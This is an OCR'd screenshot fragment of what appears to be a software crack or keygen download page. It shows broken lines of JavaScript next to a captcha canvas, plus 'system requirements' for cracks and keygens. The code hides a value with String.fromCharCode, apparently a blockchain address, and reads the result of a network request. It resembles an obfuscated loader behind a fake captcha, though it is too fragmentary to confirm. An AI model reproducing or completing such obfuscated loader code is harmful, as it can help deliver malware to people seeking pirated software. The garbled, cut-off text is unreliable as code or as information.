
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
At least 64 GB